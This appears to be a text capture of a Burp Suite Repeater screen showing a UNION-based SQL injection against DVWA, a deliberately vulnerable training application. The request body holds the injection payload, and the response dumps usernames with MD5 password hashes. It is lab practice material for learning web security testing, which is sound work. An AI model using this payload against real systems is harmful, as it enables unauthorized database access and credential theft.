 1 2 3 4
0:45
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://dvwa HTTP/1
Request
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://dvwa
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://dvwa/DVWA/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium
14 Connection: keep-alive
15
16 id=1 UNION SELECT user, password FROM users -- &Submit=Submit
Response
Pretty Raw Hex Render
</select>
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
5,445 bytes | 1,077 millis
Event log (1) All issues
Memory: 143.0MB